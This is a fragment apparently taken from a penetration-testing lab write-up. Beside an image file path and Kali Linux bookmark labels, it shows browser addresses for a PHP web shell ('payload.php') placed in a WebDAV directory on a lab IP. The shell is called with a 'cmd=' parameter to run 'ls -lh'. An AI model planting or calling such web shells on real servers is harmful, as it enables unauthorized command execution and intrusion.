 10.10.10.100 / localhost /
10.10.10.100/dav/payload.php
10.10.10.100/dav/payload.php?cmd= ls -lh
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB